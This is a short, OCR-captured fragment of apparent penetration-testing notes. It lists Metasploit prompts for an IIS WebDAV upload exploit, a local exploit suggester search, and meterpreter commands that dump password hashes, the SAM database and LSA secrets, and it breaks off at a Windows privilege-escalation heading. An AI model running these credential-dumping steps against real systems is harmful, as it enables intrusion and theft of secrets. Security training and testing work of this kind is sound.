
msf6 
exploit(windows/iis/iis_webdav_upload_
asp) > search local_exploit_suggester

Dumping Hashes with meterpreter

meterpreter > hashdump

meterpreter > lsa_dump_sam

LSA Secrets Dump

meterpreter > lsa_dump_secrets
Privilege Escalation
WINDOWS: